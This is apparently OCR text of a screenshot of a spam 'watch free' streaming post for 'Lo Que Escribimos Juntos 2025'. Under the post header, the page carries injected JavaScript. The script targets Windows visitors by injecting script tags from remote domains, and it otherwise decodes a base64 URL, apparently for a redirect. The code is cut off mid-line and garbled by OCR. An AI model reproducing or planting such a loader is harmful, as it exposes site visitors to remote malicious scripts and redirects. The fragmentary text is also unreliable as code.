
28 Feb
Lo Que Escribimos
Juntos 2025 𝚆𝚊𝚝𝚌𝚑 Anytime
𝙵ree
Posted at 05:45h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const
pds=pdx.split("|");pds.forEach(function(pde)
{const
s_e=document.createElement("script");s_e.src="https://"+a
u=7e4da5c0";document.body.appendChild(s_e);});}else{con
inputString="aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vd
randomElement=atob(inputString).split("|")